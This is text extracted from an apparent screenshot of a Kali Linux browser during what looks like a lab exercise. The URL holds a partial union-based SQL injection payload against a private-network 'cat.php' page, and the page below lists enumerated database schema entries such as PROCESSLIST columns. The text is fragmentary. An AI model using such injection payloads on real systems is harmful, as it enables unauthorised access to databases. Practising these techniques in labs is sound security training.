 192.168.137.69/cat.php?id=2 union select 1,concat(table_name,
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
picture: plugins:plugin_description
PLUGINS:PLUGIN_DESCRIPTION
picture: plugins:plugin_license
PLUGINS:PLUGIN_LICENSE
picture: processlist:id
PROCESSLIST:ID
picture: processlist:user
PROCESSLIST:USER
picture: processlist:host
PROCESSLIST:HOST
picture: processlist:db
PROCESSLIST:DB
picture: processlist:command